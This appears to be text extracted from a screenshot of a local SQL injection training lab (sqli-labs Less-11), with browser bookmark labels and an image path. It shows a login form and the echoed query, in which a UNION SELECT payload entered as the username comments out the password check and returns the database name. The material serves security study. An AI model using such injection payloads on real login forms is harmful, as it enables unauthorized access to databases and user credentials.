 127.0.0.1/sql/Less-11/?http:%2f%2f127.0.0.1%2fsql%2fLess-11%2f
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='adminc' union select 1,database()#'
and password='2' LIMIT 0,1
Your Login name:1
Your Password:security